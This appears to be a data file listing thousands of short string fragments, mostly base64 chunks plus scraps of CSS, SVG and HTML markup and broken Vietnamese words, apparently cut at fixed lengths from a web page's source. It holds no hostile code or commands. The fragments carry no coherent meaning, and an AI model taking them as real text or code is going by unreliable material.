"7hYV5i73YG", "2bMjKFYd9p", "wT1sfrjHvA", "wAABAhahX2", "QPDQXMSEN8", "a9U72pwqA3", "nTzr0r8q40", "IOpN3GE5L+", "+s3f/jVFzH", "HHDzl13/xZ", "PSlTXlGNYb", "OReXe5zbx7", "Nf+MGRj+22", "4K9b4E7hFR", "7AfqucOBek", "F+IZzyH7Yf", "QNnjnr50Pf", "KmjThsU3mI", "q8U9TJxDwC", "anflYq3328", "jKBeknEDqP", "Je85Col0S9", "/hsWg1zlfQ", "/wSzu7phZH", "UNQDAJ6Zhx", "F9cQ9Ua9xX", "nt;\n    ve", "wjuKXthxOz", "4kueZ/2M6y", "S6hW1FqUK+", "Rum5uep4BA", "fqguHMgYcE", "OQ8rAAAsKs", "TJAveYiUG8", "7Ba1Lq0dfN", "iW6eBYStwm", "5iMLkHwZC6", "33Y1MZlDZo", "o3TM3PU8Eh", "ZPn3aaMSfN", "Pkw/9z9G9/", "4aA5CYhvnQ", ".logo-dr-p", "G9sHl8MZg1", "JCQAAAK98/", "BMTV8Y6t0u", "odHhieF+z3", "MkC95iJQbw", "wRQ726/wLg", "cODG9sHlcM", "iJxhB24hFE", "6JhwoAgCf1", "9RzfQFQj3f", ".22974 35.", "S8SzzunfiS", "g5A3qxiGer", "cQ9SbusLpA", "hMofsm2Poe", "6lSKgnmYE6", "AE/zvH//y6", "fI0DUq6f2W", "/xlDTrN/8v", "3R/2uHniAW", "5kFRL4l60X", "1oQ5PjYdsB", "epoRqPfIAO", "UjUexH1onl", "7mGiHgAAwH", "zQr736BFfU", "tEPU6x4Q9S", "nUNHiHqlee", "irGRALZSuQ", "YEzjeGp8X8", "DvyaWK55IX", "HbzLzKcwrd", "OIf6dGNTbz", "WQ/UM8dDtR", "QR828b4pO/", "hhCX0AOGnC", "Lz/3A/63+5", "MkC97gJQL7", "u5t1OP/OuK", "4QTgK7axWj", "35mX27sP3k", "/rMvbM868N", "j20HHAqOLm", "cD6nnOA0ZY", "m3O2Pgmdid", "imf2AO4REX", "ThfYj1Wg/Y", "NQLdoh6XQN", "p1D4h6k+9Q", "HqTd1gMi3r", "5Ej/Del1P0", "oHvIwJ7q5Q", "agHpnBlBPz", "13rv4v696h", "Tf/r//5H2/", "EhTcw+ZCXf", "8es72PXdl/", "707uA+bdn4", "AQ5M1KvsEP", "ls/E9uTpa7", "HLRL2Tdqg4", "+8SiihBCCD", "WqZqCe4Afq", "L3WDKBe1Qz", "hqauk4GnYl", "rgFRr35e3A", "DwAAYBf8lS", "M90LkTGKEy", "AAFAR90S9E", "BAMznhQwAd", "ACmy+KeqLf", "FO8kAghNFG", "5Yx1CtiEBq", "GPZf/aF7Vk", "ROTkRO8lgE", "r7eJK+V9eu", "7gFRb/Idis", "vMYQHcrp/l", "IYQa1Av3gH", "FhwxqiXiXs", "uppRqAeQmh", "A9iwGod2sl", "4d4Wo1/5F/", "iOhq8lCiyw", "1HlrgGAAAc", "jBpw3hbEvQ", "er;\n    tr", "aeBxZ/a4ee", "sB+rJfqBep", "J7q5QL1CBq", "VAvxWAvVm9", "edbPuB4S85", "cj+QY/uG4U", "1B78l3ePMv", "C2CiRs5oLU", "AADwLlGvsk", "7gH0ZD9AT/", "mT5t3ujJVm", "H7Yfsq2NTE", "HhLzJ51ngX", "d9cnTn9Xm3", "qhwmjOxjGy", "jqAQDANXgo", "A6gX3sDKDe", "ElUK1CtkgH", "D5iQgvnUaG", "ccwrombGE5", "Qb9cftL7zh", "JgPEAAArEr", 'ight="1788', "E/UGd7hdZf", "vUpG4KWgmg", "r01QL5/RGP", "AekE9GAqBe", "IF+uQpAA16", "EdRLMkC9wk", "uhMbMqYPO8", "8h6t0537hU", "FiIxiAsXxx", "khUS8bFPUA", "+wNg/FDwX6", "lBP+RCoZzE", "jDGUK+DESJ", "9AE68ccDpC", "YqTvLie2yJ", "hAh+Q8VqFf", "PVseAPSHAv", "BPazMoF7GD", "0PghxzvgpP", "xQ1AMA4Bl4", "5jd1Q0j8zN", "TxuR5tylDe", "wvuccYLSlT", "Jxt/OdOf1R", "S9A3a4+QVR", "HcsZQb9Lf+", "N4iMh5Qs4c", "dZIF7DDidf", "EHyIPbKIbC", "t3iHrdB0S9", "6mkmoB5Cee", "1hSDei9/AN", "ACg7sWPEQA", "Pcw9XPkCP7", "9QrDot6wby", "eStSr7BD1m", "mHMDz1s1L5", "l7AACwHV7O", "aCoBwD1vGE", "PIHBbA7fpZ", "QIIRQsC9wD", "9yjtEvaohU", "6XwL3iIjoU", "tPMLurG0bm", "Tr4uSzEEAq", "ekf0oOhMO9", "47VPURMX/E", "ztEPVGv9Q5", "4Q05SDwUjU", "HqFi6BejQH", "hFxD1Ju6wG", "o8QEaAA4Sx", "7n4mTe7gZg", "ROxyhETs/R", "r8oI6iUZoF", "3YxDPTuFIa", "tADRL2Jd7h", "Tlq07fL3aK", "9kh6jUPinq", "MWgM2ToGpX", "AAI/AJwQAA", "YlDMaDhLbH", "1z0g6k2+Q3", "1skFRDwCO5", "NBL1Av3gHo", "B2PoJnup3P", "HSzAvUk/0d", "LesMXi3oTd", "QD8dB+hDT2", "97gOi3uQdF", "gXs4P6g3dA", "/M4qphaF4L", "EpxAic8i+6", "a95UNQT9cL", "PC/qDV8u6k", "mFlBvUyflC", "ol9zDxQzUE", "A5DzuihP6i", "LjBivt+cMf", "o+BrV0dDUd", ' class="al', "5a2A4ETgJU", "9CfU+hZcNL", "du/DNT7ZvH", "AABn8dAHAA", "lLhyaGeh0M", "TrIg12lgkD", "7tDBq+RnU0", "d4h63QdEvc", "7AbWZe5TmF", "2gHgyFQL0F", "6omccfStRE", "dwh6oVEPQA", "esVhUS+YF/", "script", "PVkP1BP9gP", "XiRAedN4R2", "I7QbQaco/7", "ZmUC/jB/UK", "lAPaBeawZQ", "he1Bt6gKg3", "MO/WFIN6L/", "XswAYMdEvc", "BvAfVyGaBe", "mlS43HMhE7", "DCCGHfoV7Q", "9PMxAvUIGU", "QqLenfObjH", "QUnTo0Zz4n", "hXgfD8JLsY", "OsuAOol9vA", "NGRO21sQ2M", "RvurY", "VFv4g6rYVF", "jX9Pendwn9", "23zd0JG9/i", "2ugvh597Oa", "qBfYQ2IG9X", "45A6jXVQTU", "M9YoYhJxZx", "vJwBwM6Jep", "47HKiX1EPB", "VDSPzM11w4", "KwqHdjh6jX", "0MY7hr/ZA6", "pLGsxi6EKE", "E6i3QwzUDq", "ux/b/SeY3d", "J09fqw1fsO", "ộn trang đ", "aUIqKcZgXr", "5t3mIvPucp", "59eTuAcAnI", "AKyusQxie2", "WJQLsoY6tU", "O28uAcAAMf", "Aeo1F4F6C6", "sY+367302g", "VOCwAb6d3K", "foIdNUb7q9", "soBzfUqFjc", "z9J5jd1Q0j", "e85Col0S9a", "Kg3vFzUu/2", "+aHz5p3wT1", "N3DkgNOR+g", "x5pic647Bt", "OTsmS9zgDE", "sCh4OgirqR", "t6E3YIBkU9", "G94XBQL6iH", "/TRfk68CFy", "YZ7MdgjrR+", "heS3oroERf", "vcoOUa95UN", ".logo-dr-t", "ht3iHrdB0S", "ag3ukH6skZ", "jMnzblPGpH", "PJPQiG1H3z", "APVureT34A", "fHlsLToJuV", "+FfVO3uFmS", "dmVgoTDmPP", "dth: fit-c", "3AADgnHwQA", "fAu8bh34ku", "zDygzqZfyg", "beuiYExjol", "nXfDekjM13", "+cG821ME7t", "hym/6p/rHm", "eknFDqPclc", "IAPWai0C9B", "6iX28DAD9Q", "iXZIB6hQvX", "SHPdEvXhe1", "6hWKQL2S8U", "H//y6wgj6j", "EzqPW+7elN", "zQt6ydB+UW", "W/9B/0q/v+", "skZQL3mIqD", "J5US85JOpl", "KGHI0I1Dvk", "D9sP2U7ati", "Elz7N+xvWQ", "+jeLqHcRK/", "M4+4feLfuH", "gLAo/VBcOZ", "NS7sUPU6x4", "YzOGenWMSV", "rVEdDU9fJo", "E/5EKhnMQD", "SQBoB6o1+Q", "VOvCOWQ/GE", "Q35DTU3Tq0", "onzlY/fu5d", "pHHrZEgQL1", "UCZOAB2zYG", "AAW974XQEA", "2iXvOQqJdE", "auk4GnYlNG", "F7GD+p13wD", "kFlCv", "O8ReDyT0Ih", 'ttern id="', "4eAdk9LDng", "m36E4LOoF5", "j3RL2qQVEP", "AAAO7Lr/7E", "4eV7j3qvvv", "/cAAIBOPkw", "AR1KspPqIH", '5.8748Z" f', "/WFIN6/0L/", "rN23P00M/6", "Gd7vtEjStQ", "9CTsEg6IeA", "vMuHIwAAWJ", "vd2MgD0zm9", "/g+t4/9D93", "Uq5qBeoIfq", "onJHDLHGOo", "z/8QD13MFA", "0LPwAAd4l6", "p+4fI6RiFy", "y/sPKf3OvK", "b+6tMOR4xZ", "eiYjUA8h9B", "22/wtA71cV", "x7Ww2DYlOd", "ERzZNNlogo", "D8JziLwaTe", "1MnEPAADYg", "Ua9xXtQrDo", "Df9yRwypyN", "2FRL5gX9ZJ", "AXRL2AOABo", "/KwDwAAcLI", "UW9TNwDAAD", "AAA8jw9cAA", "bj3yQGHx6w", "KUzcdL7LZ+", "9P1ip9jafm", "Tn7lXQ9QT9", "j1Rb789RL2", "RL2qIVFvcY", "h0uDot6N3a", "t6VYOiHgBw", "cMoezf4ics", "+GPv4yuIGi", "oF4hA9RrLg", "vgXtERGV5U", "KYeIBW8Z2u", "Uugno1xX/6", "QOtLh4G8Mu", "kNVJ6DQwHH", "uVBSjRJoF4", "tWG+71L8oQ", "hUS8bFPUAg", "QVqCiIwYqj", "QxIA6oF6TX", "z1Rb2Be1Iv", "oDqLdpJb6H", "noAAMAHHsw", "DunTcRAHhi", "dPyXi3WMDU", "i4YPQuO3fD", "NRr1M3AMA4", "wgicxCgqiZ", "Jx78SXPM/6", "sAAHAyot6d", "JMF6hUyQL3", "PXN/7h/6fN", "nmYC6iGUI3", "U9S6ww/IOU", "T1cMxxBw9e", "g/nAHq5f0B", "oiIiA6Vf3V", "hfMuzXFoN7", "AeoE9JGZQb", "IeoV5Ua/7k", "92qcnFEFiD", "epN3WAyLes", "tton-dr-he", "jHUqzq7ie2", "iqFfGIFyUV", "zpo/nShkPm", "XO8XW9ivDv", "oJ1CtkgHrN", "u616e5ZWZl", "zDwCAzfHVZ", "rBjuPXt98f", "IEscmLFm31", "HqaEaiHdhY", "KBxjL/rMvb", "QC8PcQAAcK", "v1kp+D84wo", "GXjAto1BsM", "xjuBdrdk0f", "5w/4T9+7RP", "r7BD1mgdFP", "Yb9TJxDwAA", "2uwaXvIO4B", "DjAscTh6wv", "9qRqAeahUP", "0S9yg5Rr2t", "h4cZqFfIAO", "AMAANifT1A", "Jt+hOPwn/v", "wm9yAYUs+j", " }\n  .aler", "YVQTD2F46m", "c5qZ/VTEWz", "9w4fx5F9wj", "5eNjIhuLVC", "+Ac9R9O+Ht", "5dd/8WaCHa", "L1ttcB2EPo", "PBAoK1CvkG", "BrA7z1DhQi", "iEyBlx4DcG", "WKQL2S8c5Q", "RL3CIVEvGx", "JeNijqAQAA", "/spPlga3Oo", "LxsU9QCgjT", "X9weu7/1D/", "feTe/hmuEI", "D9TrLgDqJf", "UA/bVuJ7GA", "XeHg/9j1ve", "L0F1MtlgHr", "K55IXtJ1rs", "B8yAADYJFG", "/goEhgPIaB", "JeckjUywZF", "tkDgJQ/QZG", "e9wFRb/IOi", "F79wI9fJh+", "b3FoHvLKHH", "P/MvY1/v33", "JeEvWiHaJe", "LI0YxAvUcG", "48LGczQUWO", "D1GsuBPUWU", "BM8XIjhNCX", "ejAWhR+qCw", "AmTgAds2Bs", "IMAcL/Y/s7", "v2vvRP7uFm", "qcvobRl/jB", "exR2iXvWAq", "8pAuppRqAe", "qCfqXZ0X9Y", "Dop6d3p507", "+nSX8wI3DP", "otBrvJvmAR", "7dfwFwG83b", "X8DeO735s9", "3n3sB4Gw6Y", "Nz8FwipvY/", "mwT9zYJnM4", "BY5/Mz3TBm", "ol5xWNQL5k", "7gFxDwAAjs", "XvDgIIdQC9", "BfYQ2IG9XY", "Uq+wQ9ZoHR", "f33nMNb9p1", "Bt+FeiJxhB", "2yEG9E3rYF", "XJOoBAABn8", "O7hYV5i73Y", "8MZg1wPJ0B", "US+eF/WGXk", "B1Os5JOpN3", "yjho3h3qYd", "S95kFRT9S7", "RfCDYmhnjK", "QT0YCoF6C/", "zot7QA0S9i", "bainuiXsUd", "yQ4x1w0np4", "cJw+wAADAr", "o1zQg6ol6A", "YeoJ+q13iH", "oj8pvutF0D", "ADss7RD1Rr", "l3d8l7gHAA", "BPUOwB5aTR", "cAwBgz7zMA", "mIPDzNQr5A", "oF17wxS+Ie", "Qnvd/ymdie", "X0mTu7hZgT", "XdNOTQcuM3", "hwJhypi/7x", "qomfdKh/47", "kHLXWCMG3D", "LMaIoV7dfw", "zcxjPRuDeO", "qGlDN9NF/a", "QoxUP5KTQy", "v5PTjDgHpB", "p6U6uElDHB", "XTGScojhXi", "mP6hXZQT1k", "KDi5KGpD5J", "iYhiBOoVMk", "r1bo0DhcAX", "EvGxT1AOB+", '__content"', "pgZHWSOk1M", "    <rect ", "nXsAAJR8xx", "L4l60Q5Rr3", "ADu2Pf8zG/", "JQxed5typg", "oHh7mJfZuZ", "pVg6IeAMD1", "rgjy1MBIKY", "Hwj+lmeh3o", "TnPxpMZhAd", "0v8dAAAAOy", "E9tNveOYII", "wrgn6sV3iH", "wMhtI1a4B5", "r1EJ8241I+", "lnXoV6Kwd7", "rL/7JlwiKs", "Pusb4F6B2A", "N8ekAFCOqy", "S++67fvedf", "MaJeZYeo1z", "YV+IRQiR+W", "hXsUfLHTE/", "oAAHz0Nu6J", "RL5gX9ZJDo", "T9US93eZFP", "VDvQ6G4SXZ", "EvQ4HeUYtg", "MQjWvFK9S+", "3Tfi/24fyx", "MKD2O/dEvc", "cM583ga4Fe", "wMOCcGc6Nc", "AdjQfyQ8+l", "Li93gXl7uf", "4TBeD5M5ZM", "f+CgR4nUK+", "X0fstnYnvy", "MCd6ol7ot7", "elfMAaB3YR", "7RPuyMN4I1", "42HbA4fyDi", "pwB1JMzgHr", "+wegniccqJ", "+t9UMoJ65O", "HrNRUC9A6g", "HqaEaiHEEJ", "be35uX2bsP", "+YjC5B8GQu", "qAcA1+ONEQ", "D9cMoB5Qrz", "dNwD1AntIA", "Lexh2iXvcB", "A/XcwUC9hB", "AaAeqNfsB/", "KLCHjRHU2/", "WWQOC+B2/S", "wSz89QwpJz", "2IyhXh1jEl", "eG8seZ9Qj9", "R/wqiS6hW1", "i chuyển t", "POmeG8GRy6", "A2J4XPycAA", "40RveD/n4T", "qEUy3JiZzy", "kGi5xnFUEO", "SETAACeVG/", "O6XhygAAB5", "HeFx91mLzL", "YocFQ7DPzT", "9sVQe4aGDi", "mDTvdmcMPB", "8vctJYVtuy", "RaBeyfgJUO", "UEnUK9wh6i", "ZePkHAOBho", "9RZQL5cB6n", "sYP6nUXgXr", "O+BQcHTRBJ", "sIHNAAAOCh", "o8UOeQGdUt", "T73CxQNQLd", "ZDr9LPIHBb", "USw6Jetmgq", "cLIvp+F17x", "RDwAA6I0RB", "RIqfp7KKBI", "Eh+yboXdnD", "meHcOIfu/U", "OiHgDA/jzc", "qNddAOoF97", "NQS29XE7vp", "C/KuNKBxjL", "iHgCc14ufe", "Xz2h4l/g3/", "FDPwzMAAPA", "RDCKF3iQUV", "eKEJfIivcW", "O7mFTlK987", "0q/v+3/ov0", "AAGBNPoQCA", "iX28DAD9Qp", "raFAO1W8QO", "5RjWGzt27L", "gCp4nhqRDq", "5Qbzgc1Avq", "gn+4F63UXx", "fWAeuk9XP1", "CoBwDX4k0R", "F9SDoRCot0", "Z+Kk91s+E9", "AUPIhEQAAe", "vC2JegwB42", "vCADwIH546", "hwnUK2SAes", "GE5L+ptz4t", "38E6Hel8A9", "iHgAA0BMDC", "xD1IvnB5Kz", "+IXI6RiFye", "9SrFAL1NCN", "XOsj9Q5IjP", "6E96v+UzsT", "9ZJBUW9zvv", "AABYgpdKAG", "vgQDAw0S9y", "KiXmWHqNc8", "QBg2DLuiXq", "2PgWx2YM9e", "OA7s2I7h3n", "EJZ4sVHCKE", "oYr3el9TCV", "6tUzgHrNRU", "CggIiJ+IHI", "9I4h/p0Y1N", "+6zvg3qHYA", "sSuEdERHuy", "kudZP+N6SM", "ObJ/pYt/hp", "vfH7DQBc2S", "t27j7Hvt/v", "6o1+QH9aqM", "qU9Xcbf3Ov", "DV2+KDdx/Z", "6D6jcH+E8z", "n4kN/UU/k3", "AAA8mahX2S", "B58wA6skZQ", "jC5B8GQum+", "DsHpYccDpC", "QO2TdtRM4Q", "WaD4l6L6Je", "odEvWxQ1AM", "lL43r4SaGp", "AAEBoJO6Je", "6e0FsUQh2D", "P3wW1xOoV8", "g9Z3/tC/Pn", "csDpCN1mwD", "QAAt/igAAD", "73PxMk93Ix", "OptWonvYTA", "Y4eo1z0g6k", "DjjsDqCf7E", "aQmEG9nQxQ", "WWucPwjg1F", "46VK9S+Ggs", "3A0Q9Ue/qv", "T/Uk4LHUI/", "joXP/bW9Tt", "P9Ubn3ZAev", "OQ8/UM8dzp", "FkEmHAaMeQ", "2bKADwdHri", "nt-family:", "mq/j4a5Mxh", "+qf4zp4WYG", "7BvziGr35A", "zblGdUYOnf", "o8EAGAyX60", ".890137C11", "eDYePAAACN", "cOgalXTpL2", "eza7kubdzA", "xAvVsr+T04", "Av6iWHRL1s", "W8ntwhgH1g", "hyBk99Af1M", "oh6jXPbD0H", "OtuD+KX9py", "tc4fhHQtHv", "qKv2be0C9C", "7hCU3MOt+O", "ết<br/>bất", "xwW9YJ5US8", "20yhwuAi9h", "jX/QKi3sQd", "o99bfGDr19", "Ccm//GHgDQ", "cnN3k7iQLc", "ax4U9ZKoF+", "sv0AAAKxL1", "CKGp+neU/+", "QzUE/xAPaU", "JetmgqAcAc", "0HsljP2sN7", "RuE8OoJh7C", "ElDHBjUITx", "kAbJ6oV9kh", "PMwL1HhlAP", "N6QzcA9QJ7", "yUAgAAVd7F", "FH8IGj/keA", "yncfLWcBm/", "D7tXROTOWS", "fOTol4m7gE", "gMABVGvskP", "Be5+HoPYta", "ck16Syxgo/", "KPPRj9zT9S", "ik7ZYfDSw3", "Ck7pvnc1rm", "/fd4eZ/iHo", "5fB/xHCPvl", "APqtWYA9ap", "{\n    posi", "CiEyh8zJic", "Xj0DqNdcBN", "M9T0oDvWWM", "7US+hBMAL1", "Dz8TuDKCe7", "V2MkC97gJQ", "RkzCFUIgcJ", "ACol5lh6jX", "ROuAfUe2QA", "MrgAAAOAkf", "/nDlEvHBb1", "zqxiTNQS29", "2MkC97gJQL", "nJQ1IuGrxX", "PRhMvsjxBx", "v6u2tgtJ9g", "LOyZHve2/3", "kfsJeAfgY1", "QNQLdrzz/j", "hiKg3gHUk/", "e4bgHqBPSQ", "1BW4HTxDAq", "teIw4BR6N3", "Ki3QA/XDKA", "P/SvT54+sF", "QU0SqFfIaA", "yBsYDpqTgP", "yKEUQld/ts", "zAvdMNcPwn", "AMznpRwAYO", "OIfycG9XYz", "z9rQf9Ji2A", "sS9BgT1sjK", "SR8gCiSwnU", "lrteEL4vbu", "N4zMz3TBgV", "J7uHqZ8iR/", "QB9TQjUA8h", "fuZcR9Q7eo", "HqBPSRmUG8", "DvAOpJfqCe", "Y2SdKPXq5a", "QAA4FgedgE", "eIlQgihhz7", "38F37gEAQB", "yH7Yf8Jj92", "7efYEeNkX5", "Q3E6hXyDDk", "AACA4/ABDw", "rGRC2xXU3s", "OUO8A7KG3q", "q5qBeoIfqK", "qgXz4t63Yd", "w4p39AE68c", "wvuCvhXorv", "AOtdMUZ8Mk", "aofqNdVwLy", "OGES9e8Mg6", "j2X/2he1ZB", "+jsBtZl7lO", "vPPVdv/Z/+", "RqIcQqomXE", "1BMgdZ/YPl", "RL2Tdqg4KO", "fp9AvabCTx", " 0.25);\n  ", "yg3q4/aH3n", "e4B9QbkwHU", "6vXcIeqFw6", "3IhNLUUmxh", "I1MsGRT0Ag", "jnqh3wg43B", "Xl78fFd1oj", "HCSLHKnAgX", "ESVL8x2H+C", "B5XDGINfDG", "AABc85IMAL", "tQYA8bI6i3", "ZFPQC4P944", "wbWMQrHmle", "/2Cm2tl8Z5", "fFdoN4647/", "4BwAAu/Pip", "oBpyN0mwHn", "+wagHqj3zQ", "XzAGgd2Ecs", "NWk7tB/5Q8", "xrYrzmlepd", "C9VOVx+8Of", "uYF/W6X0DU", "46D+cAerl/", "u4gl1bs0Du", "bdu4+x77f7", "DEKwecjtBt", "w70QOQB/Jy", "TrKgLqHUA9", "8HkHgRD6nn", "T9SrnRb3Ck", "wh40R1Nv1B", "bxXbdkp23q", "fscHNA1MsG", "QEAwGPzsA0", "cRS4RBDPcq", "fDwj/W6jvT", "L5hK3LqsW3", "/X/zhH/vwE", "snwN9+KjOJ", "+Ws4BNfzFG", "WAzVD7J0wA", "k+CAEUfk3T", "KHg6CKupEk", "vMPFAlEv2C", "wUQfIVCvkA", "AAMv5gB9LA", "IMQTOWenHx", "kTcwHDQnAf", "l/ODekM3AP", "hwXw7QROxS", "Rvf4tiMoV4", "M5z+txb8Z5", "bfGAOptWon", "hPEEvavGIf", "3hcY4wYcdw", "7SHqZeIeAA", "A/OiXnyHqC", "US6JedF7UG", "cw8UM1BP8Q", "JD+pVGUG9J", "7ON/x6EvcA", "z7A2McE98y", "y/E4c3MOmK", "iXHBL1skFR", "vHkxtcKRv/", "6vNsffqCeO", "QL7iHlRnUy", "BdTLZYB63Q", "i2gXs4P6g3", "WHeHco4aN4", "fUQS928Qwq", "6sr8jcJuZV", "MnzblPGpHm", "Mg+HYCJ5X3", "Hj/keAectB", "jDG0Lcrgjw", "gan7RcT1/f", "busMVgn24H", "dnAPWaC4F6", "wMihkNZ4nt", "AABX4sEQAA", "IVEviXrRDl", "hiToNsInNR", "3WU1760PWv", "+5ksK6hUyD", "mgXt4fcEBZ", "fmOw/wSz89", "EdEZstkQUb", "Km9yP9jduY", "OICwGGJepU", "qDeAj1cM4B", "AC7NivqZeI", "1A/UEP1BPK", "MuAABwut//", "q0dfNZ+bBq", "uPkkX9W5Wm", "qHbhD4wuIe", "Msc", "ARD8jiLo3S", "28NkG9fEZj", "UC+whyQA1A", "AJbhARcYtI", "L14XtTrPiD", "SL6GIF6hQx", "/pT+JjOd9h", "ol5wXtTrfo", "4OqjACg9zb", "n3m3qyB+3v", "9US88L+oNP", "8MRAAB3qzr", "vuMuR068Ah", "PaI6/YLfU5", "X220PUq5gX", "waTexAMqef", "B8605+SJe/", "oxPuefSaQ9", "HzKhuaXqeH", "+oVjaBekmH", "cFsC3EzkVB", "r+DAbQ4efA", "nEREBwvUK2", "-size)) / ", "5hyQGnI3Sb", "S/vYdsCh4O", "i2+b5QxieB", "dAHAAAX8iH", "/SyvQ70Ug7", "Txwpj0nT9y", "+wQ9boG1vz", "h5moF4hA6j", "code", "806E3fYXnH", "HzSvWuKocJ", "+xXfpAQDA4", "AAGAxol5lh", "rXYNEvY47R", "1Kun9ls/E9", '48.4Z" fil', "3cfY99v9bg", "nHaJeaZX5O", "L+UG9oRuAe", "IRZahBBCyK", "d1Q0j8zNdc", "4Q9D4Icc74", "85jXqZ0n1r", "j5p3gbFAD8", "t3wmtidPX6", "nLbL/M3+PN", "9RrHhT1kqg", "m7rAaFvWCe", "7ncTqDdE/A", "+5ym3n3sB4", "57qPlLGBNL", "CAMDF1cQ9U", "aEHiHoT73C", "X/g15O4BwC", "ZmLQWfI0DU", "OoVMQg5s4o", "kA4BA3cU/U", "8yvREgXqFD", "18/C6V0xRg", "oIdrhiNo+B", "cEeWpgpBRD", "229zZtWG+7", "z8KioF6R4R", "j7xxAMCT6Y", "t63YdEvYk7", "/sGoF5gD0k", "e1aCoBwD08", "eAeQw5QL6Q", "6gEAAPfKJx", "1QcFPUusMP", "E7WEvdEvYo", "uk4GnYlNGU", "Firefox", "5iG/54KBga", "nYnjx9rTZ8", "/0r0+ePrBW", "PUax4U9dIm", "+Q7l+coCcQ", "g/OMKBeUA+", "NzD5kJd+im", "d+ymc5+dC/", "DFCvuRDUW0", "-dr-paddin", "l5lh6jXPCj", "W27dx9j3+8", "A+BaH5vFRm", "g6DUwhP4ID", "0vasgWdidw", "YUs+j53PiT", "eDEUK+DYXh", "HRb3gvKjXP", "e2QA9ZQPgX", "QAAwKYcNep", "H1NCNQ75EB", "B+ol9VAwAv", "aHbDDhH/Yc", "89RL2GeVGv", "NAOoB9Vozg", "usdol5xWNQ", "PUSe3iYgXq", ".37988 75.", "Feww5YzIYc", "l7AADsjRdY", "vbod4B2EPf", "8dKmCvpHqv", "CXFKm", "OrdWsnvwRk", "H3vH/obcnq", "uX5T/trOQE", "7+Qb23/sbQ", "PXQAAsPA27", "5Qr5AB6jUX", "r/53v3AMA4", "rA9TLZwRBv", "h6k+9QHBb1", "XiHgAAa/DS", "zbC/TgDJx2", "qIcQQrliAU", "oRuAeoE9JG", "BejQHUe2WA", "HgTvxI4Wfu", "APiRnU28kA", "zqZfygXvcN", "RfCdgf8rPK", "9pl/EfUAAI", "145.755 11", "9QgZQr7sAq", "+cH9YZuAOo", "bDDlzXoKCe", "TP6CJVw44H", "RcA9UTOOPp", "Uz4E6lkMQL", "AP4JAMAAOB", "WMqfUoqDGI", "MgL1HhlAPe", "EhFRmGxCRH", "rcA+ol9VAw", "+5pAup1+oF", "DiT5GoF4hA", "myFnzktQcA", "+hhU5SvOn2", "TjHmL7YWhH", "ODJRL3KDlG", "Xs4P6g3dAN", "lKBo8KBsKQ", "iMNvZ", "uBUMYya/kM", "Y1AvOi3qVo", "AOQpDHvA9C", "6Wal89/H6W", "IaMh+FEDzp", "DersZAXtmN", "vcY8Dp9AP1", "4BAMBZePkH", "eHqUlG2t6G", '"1788" xli', "XiHgCwVS9+", "/1tOoF5XUf", "spNvO+/FeC", "5QNQ7ZLBPb", "BwRL3KDlGv", "JxzRvDPdia", "362eF5u05e", "mLviT3m/5T", "mRf1CneIeo", "5N/uUJEjxS", "ansition: ", "6oxdO7efYE", "PoXONbT2hM", "rYepHE4Avm", "AArMRX5gEA", "QrXiDqBXeI", "AX8iHuiXod", "W/B2cYUC+o", "kXnRb2hB4h", "2tNnxB3N69", "BS+e6j5ayj", "vcl3KA6Les", "vYl3uFhwxq", "RmZwrDvNKi", "Tj3okveZ71", 'dr-svg-us"', "F9hDEgDqgX", "RyqalyFwGk", "3f8pnYnjx9", "2hxNAiJwKh", "cD1OsuAPWC", "GgnpwB1JMz", "NsffqCeOxy", "iAOrdWsnvw", "dLg6Lejd2i", "WdMBkOO4E+", "ol6lR2iXvO", "701GQ/CjBp", "JQx1KtjeBr", "L1skFRDwBy", "gNjOv8pxC9", "MJvcgGFLPo", "qO0S95iFRL", "fRctZR/NKW", "HG+YgoAJhH", "L1rCag3pkB", "Fz7vgHhEdL", "ajnS3kt1At", "7zReKZrsZc", "OGEpDvY8Vw", "CP8NIIADyN", "KKUipxtm/5", "kPU6xocvYO", "iJQbwH1chm", "kC91gygXtU", "is0aiXiXsA", "XOYMDAV/4p", "mWDoh4AQB0", "rv4BL/crB5", "S87XeiYN72", "iM9Ai5yTem", "n81fMvD/H8", "es5eF17tSr", "mEdXuyQlg/", "2foHfFGDHU", "0ZZ+ocQXK3", "KOqlXUW9TN", "/uRDy7xwwk", "ixmoJ/iBek", "H8ZADAMAlv", "cAAJzNJyEA", "3l5l/h0Glz", "HEO9IgYhZ1", "Gw8Y9Y23JQ", "oh6wQ5Rr2v", "Z/cw80wDui", "2z+EtCqAPu", "vOSTqZYOiH", "U9dImot6rr", "CADRP1KjtE", "hZbjPkzHkJ", "wGHAUNKXF0", "ành!!!<br/", "p6fo1KE58z", "d0wMj/TBQd", "8Ur2rymHCy", "KOoBAHAmD3", "l4wLaNQbDI", "+psK1CtkGH", "v+4CoN3mHx", "'Open Sans", "neftcjMu9L", "PTKAepUPgX", "8Lr3elWhfB", "gHQP7QojMI", "x4U9ZKoF50", "N3VDSPzM11", "Xvm5ObkPkk", "B6end8l7bS", "0X+CWR3WMD", "seFPVEvbs7", "4NhU56Tjb+", "0AP1wygHlC", "RL1sUNQDAM", "8TNQT9abus", "zXDETR8jep", "70b8rIFIZ9", "tZwKa/GCOG", "VEvGhb1gnl", "+oV9kh6jUP", "7OvmKbo3eL", "vEuAeEd1NP", "ert_btn-dr", "pXtSrGhT1A", "CNRbQL1cBq", "HO+Ck9XD1D", "Qdq7nwlTBf", "+TRxDvSIGI", "1MFKKoV7N3", "kQwdK", ".active .a", "xD1Rb3Be1A", "ZTinqh34g7", "UsO0vciBns", "1AP1mvygXp", "6JeEvWiHaJ", "iGUI370CKF", "AmCIHCMOA8", "edbPuB4S84", "IdNUb7ysXv", "A9RrLgT1Fl", "rDol5wXtSr", "YeAADAdL7i", "wzQDqAfVaM", "X2bsP30s+/", "6I0RBAAAQH", "cPM1CvmAHU", "HqFC+bdmuI", "dtfPwuldMU", "NwSqGocgZw", "Lz7nKbefew", "cT/psuGBhw", "DgHpBPRgKg", "1Ou5Q9QLh0", "wyfoXTFGDP", "G4bexehdMQ", "e3iYgXoFP1", "3APqGfwMOE", "QQ8fwCSIHc", "kV7gH1Kn6g", "AOCxeZMFAF", "w7Nmc/Jwf8", "I0W1gjKFvV", "MOEwYLi93g", "VLph3a4pBv", "d9xpS/6D15", "4LOoF86Jec", "3pfiXpfEPU", "P1BD9QTykC", "PfLn48CKEP", "rQNSbfIfy/", "PmnnfFJ3+n", "h5OwmdydZk", "od7PK/B0GL", "HEHD16iOhq", "2sSgXJQx1K", "APfLGygA8F", 'ink="http:', "MDzpnhvBkc", "+RQbRTQTqF", "ChkNwY8acN", "a5O63jO10v", "u1mBOyZ2Yy", "G88ZwLxZyQ", 